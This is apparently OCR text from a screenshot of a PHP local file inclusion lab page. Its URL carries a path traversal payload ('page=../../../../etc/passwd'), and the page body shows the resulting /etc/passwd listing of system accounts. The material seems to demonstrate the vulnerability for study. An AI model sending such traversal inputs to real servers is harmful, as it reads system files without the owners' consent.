 Davi Cedraz
My Website
172.16.7.246/PHP-LFI/index.php?page=../../../../etc/passwd
Welcome to My Website
Home | Page 1 | Page 2 | Page 3
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false
whoopsie:x:108:115::/nonexistent:/bin/false avahi-autoipd:x:109:117:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:110:118:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/bin/false colord:x:111:121:colord colour management daemon,,,:/var/lib/colord:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false geoclue:x:113:122::/var/lib/geoclue:/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-
dispatcher:/bin/false hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:123:PulseAudio daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:125:RealtimeKit,,,:/proc:/bin/false saned:x:119:126::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false gdm:x:121:127:Gnome Display Manager:/var/lib/gdm3:/bin/false
devman:x:1000:1000:devman,,,:/home/devman:/bin/bash lightdm:x:122:129:Light Display Manager:/var/lib/lightdm:/bin/false nvidia-persistenced:x:123:131:NVIDIA
Persistence Daemon,,,:/:/sbin/nologin mysql:x:124:132:MySQL Server,,,:/nonexistent:/bin/false